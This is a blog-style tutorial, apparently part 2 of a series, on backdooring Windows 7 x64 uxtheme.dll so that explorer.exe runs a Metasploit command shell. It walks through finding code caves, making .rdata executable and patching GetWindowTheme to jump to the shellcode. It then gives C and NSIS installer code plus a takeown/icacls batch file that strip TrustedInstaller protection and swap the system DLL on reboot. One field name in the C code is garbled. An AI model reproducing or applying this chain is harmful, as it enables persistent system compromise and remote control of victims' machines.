Today I have some good news. Backdooring a dll file is a lot easier than I first made it out to be. Especially if we skip the bullshit of the IAT and take advantage of shellcode.
There are problems with using shellcode – size constraints are different. In my previous example, I didn’t need much space – just under 40 bytes. Windows shellcode, to do anything cool, is much larger than Linux shellcode, especially if its in stages and encoded. This is fine tho as there are numerous ways to get more space. I can just as easily just mark another code section and write my data there.
We’ll be attacking uxtheme.dll because as I said before it’s unsigned, used by everything, and has some space we can use.

Step 1 is to find a cave. Like before, we launch our cave script, give it a size big enough for shellcode. Note that I’m attacking the 64 bit version of uxtheme.dll and utilizing 64 bit ida.
See that?
Possible alignment block(s):
.text:0000000171B56C77 393 alignment bytes
.rdata:0000000171B88161 3743 alignment bytes
.data:0000000171B8B928 1752 alignment bytes
.didat:0000000171B92128 3800 alignment bytes
Lot’s of space to work with. I don’t even need to adjust the PE header here and take advantage of the area at the end of the text section.
Now let’s find an exe that uses uxtheme.dll and see what function it imports.
Notepad will do I guess….wait, what am I thinking. What about explorer.exe? Everyone uses explorer.exe! I mean that’s the point of uxtheme.dll – to set theme options for explorer.exe.
First thing we do is pick an imported dll function from uxtheme.dll within explorer.exe
I’m going with GetWindowsTheme(). Double click on the import so we can see any external references.

Luckily there’s only 2. We need to find out which one is set when a new theme is selected within explorer. For this we need to fire up our debugger. In this case, I’m using x64dbg which is awesome, to attach to explorer.exe.
Once we’re attached (run debugger as admin), we’ll need the proper addresses to set breakpoints on. Because of relocation, the addresses seen in IDA will not match what is seen in the debugger. It’s an easy fix however – just need the base address…(available from the memory window tab) which is 7FF669860000. This address will be different every time.

So now we plug this into the ‘rebase’ menu in IDA (Edit->Segments->Rebase Program):

And IDA’s addresses will then match what we see in the debugger. Useful huh?
Anyways, bringing up external references to our selected GetWindowTheme() function shows us addresses 00007FF669898096 and 00007FF6699588B6. Because X64dbg attempts to mimic windbg in functionality, all you have to do break on these addresses is by using the command bar at the bottom:

Running the theme manager and selecting a theme seems to set off our breakpoint at address 00007FF669898096. This address and the event (selecting a theme in the windows Theme manager) is our magic ticket.

So now let’s inspect the function within uxtheme.dll. We need at least 5 bytes to jump to a useful location.

See that right there? The ‘or eax,0xFFFFFFFF’ That’s exactly what we want. The op codes for that operation are ‘0D FF FF FF FF’ – 5 bytes is just what we need for a long jump.
Now we need some code to put inside. Recall from before, I have 393 alignment bytes (junk bytes) at address .text:0000000171B56C77. Plenty to work with.

Let’s boot up Metasploit and see what we can grab.

275 bytes – just enough size to spawn a cmd shell without fucking with the PE structure. Super duper. But what about an actual remote command shell tho?
505 bytes? It’s too fuckin big to fit in our 393 byte space.

That’s no problem though. We have other areas in the DLL we can make use of.
Possible alignment block(s):
.text:0000000171B56C77 393 alignment bytes
.rdata:0000000171B88161 3743 alignment bytes
.data:0000000171B8B928 1752 alignment bytes
.didat:0000000171B92128 3800 alignment bytes
3743 bytes in ‘.rdata’. Historically ‘.rdata’ will contain read only data structures, sometimes debug info. But there’s no real standard. Problem is, if we try and run code from this area, we will get an access violation and crash. This is because the section is not meant to have code in it. We can mark the area executable like our ‘.text’ section and drop our 505 bytes of data inside.
Here I’m using CFF explorer again to do just that:


Now we need to modify the DLL export entry GetWindowTheme() to jump to address 0000000171B88161 which will contain our shellcode as well as a jump back at address 0000000171B05350.
For simplicity’s sake, I’m using x64dbg again and am loading the dll directly into the debugger. We’ll have to rebase again to use the right addresses within IDA. Luckily we know how.

So we go to the address of the export, modify the ‘or eax,FFFFFFFF’ instructions to jump to our new address of junk bytes in the ‘.rdata’ section.

Now we paste our shellcode (Right click area, choose Binary->Paste Ignore Size) into the are we jumped to, and for good measure, we add our old instructions we replaced followed by a jump back – because we roll clean.
Now we save our work. Choose the ‘Patches’ menu and select ‘Patch File’ to save our work.

Now we confirm our changes in IDA:

OK then – we now have a backdoored uxtheme.dll file that activates via explorer.exe when a user selects a new theme. So now we have to figure out how the heck we can replace this file so that our dll is loaded instead of the one in system32.
There seems to be a multitude of uxtheme changing applications on the net. It seems hacking / tweaking windows is popular. This could be our way in.

I decided on this tool Ultra Uxtheme Patcher.


Running the thing with procmon with ‘uxtheme.dll’ as part of the path filter reveals a little bit on what it’s doing and how it’s patching uxtheme.dll.

It looks as though the program is creating a file named ‘uxtheme.dll.new’, naming the old DLL file as ‘uxtheme.dll.backup’ and attempting to write to the system file. This is incomplete information. Loading the thing into ApiMonitor (Rohit labs rocks), we get a clearer picture.
As I suspected – the file is being moved and delayed until a reboot has occurred. The MoveFileEx function has a parameter(MOVEFILE_DELAY_UNTIL_REBOOT) for delaying movement of files that would otherwise be in use until reboot. This makes it possible to modify system files. Ever wonder why Windows needs to reboot after every update? This is why.
That said we don’t need to do much to replace uxtheme.dll with our own backdoored code. Just need to code up some C app.
#include <windows.h>
#include <stdio.h>

#define MAX_BUF 1024

void GiveShutdownPrivs(void);

int main(void)
{
    GiveShutdownPrivs();
	MoveFileEx("%windir%\\system32\\uxtheme.dll","%windir%\\system32\\uxtheme.dll.old", MOVEFILE_DELAY_UNTIL_REBOOT);
	MoveFileEx("uxtheme_modded.dll","%windir%\\system32\\uxtheme.dll", MOVEFILE_DELAY_UNTIL_REBOOT);
	printf("File moved, now we'e gonna reboot\r\n");
	getchar();
	ExitWindowsEx(EWX_REBOOT|EWX_FORCEIFHUNG, 0);
}

void GiveShutdownPrivs(void)
{
	HANDLE hToken;
    TOKEN_PRIVILEGES tkp;

    if (OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES|TOKEN_QUERY, &hToken))
    {
      if (LookupPrivilegeValue(NULL, SE_SHUTDOWN_NAME, &tkp.Privileges[0].Lulolwutid))
      {
        tkp.PrivilegeCount = 1;
        tkp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;

        AdjustTokenPrivileges(hToken, FALSE, &tkp, 0, NULL, 0);
      }else
		{
			printf("This doesn't work if you're not an admin!\r\n");
			ExitProcess(1);
		}


      CloseHandle(hToken);
    }
}
Short and simple code, however this will ONLY work on XP or if we first remove the TrustedInstaller permissions from uxtheme.dll. This can also be done programmatically of course so let’s make use of NSIS.
!ifndef ___X64__NSH___
!define ___X64__NSH___

!include LogicLib.nsh


!define IsWow64 `"" IsWow64 ""`
!macro _IsWow64 _a _b _t _f
  !insertmacro _LOGICLIB_TEMP
  System::Call kernel32::GetCurrentProcess()p.s
  System::Call kernel32::IsWow64Process(ps,*i0s)
  Pop $_LOGICLIB_TEMP
  !insertmacro _!= $_LOGICLIB_TEMP 0 `${_t}` `${_f}`
!macroend


!define RunningX64 `"" RunningX64 ""`
!macro _RunningX64 _a _b _t _f
  !if ${NSIS_PTR_SIZE} > 4
    !insertmacro LogicLib_JumpToBranch `${_t}` `${_f}`
  !else
    !insertmacro _IsWow64 `${_a}` `${_b}` `${_t}` `${_f}`
  !endif
!macroend


!define DisableX64FSRedirection "!insertmacro DisableX64FSRedirection"
!macro DisableX64FSRedirection
  System::Call kernel32::Wow64EnableWow64FsRedirection(i0)
!macroend

!define EnableX64FSRedirection "!insertmacro EnableX64FSRedirection"
!macro EnableX64FSRedirection
  System::Call kernel32::Wow64EnableWow64FsRedirection(i1)
!macroend


!endif # !___X64__NSH___

!define PRODUCT_CODE "joereplacer"

RequestExecutionLevel admin
ShowInstDetails show

; The name of the installer
Name "ReplaceOnReboot"

; The file to write
OutFile "JoesUxThemeReplacer.exe"


Section ""
    MessageBox MB_OK "Just DO IT"
	SetOutPath $SYSDIR
	${DisableX64FSRedirection}
	File "windows7_uxtheme.dll"
	File "what_i_need.bat"
 	;Call MoveFileEx on each file above (Params: <source>, <destination>, 4) 5 == Move on Reboot && Replace Existing
	; need trustedinstaller privs to do this.
	System::Call "kernel32::CopyFile(t '$SYSDIR\uxtheme.dll', t '$SYSDIR\uxtheme.dll.old', b 1)"
	Exec '"$SYSDIR\what_i_need.bat"'
	System::Call "kernel32::MoveFileEx(t '$SYSDIR\windows7_uxtheme.dll', t '$SYSDIR\uxtheme.dll', i 5)"

SectionEnd ; end the section
The file ‘what_i_need.bat’ contains 2 commands – takeown and icacls to remove trustedinstaller privileges and grant the admin full privileges.
@echo off
takeown /F c:\windows\system32\uxtheme.dll /A
icacls c:\windows\system32\uxtheme.dll /grant administrators:F
To use this script you need to place your backdoored dll and batch file into the same folder as this script and run the compile NSIS script tool.
Now let’s try this on my VM. I’m using the same shellcode, just a different version of the dll (windows 7 x64).

No problems running the thing.

After a quick reboot, our backdoored uxtheme.dll file takes the place of the old one. Our backdoor code is called on startup initialization of explorer.exe, so we don’t even need to wait for the user to select a theme. As you can see, the firewall is going a little crazy with explorer:
When I connect to the our local host via a raw connection in putty, here’s our command shell:

Fear me!
All files, shellcode, screenshots, and code are available for download here.
Stay tuned for part 3 when I delve into Linux.
Happy hacking!
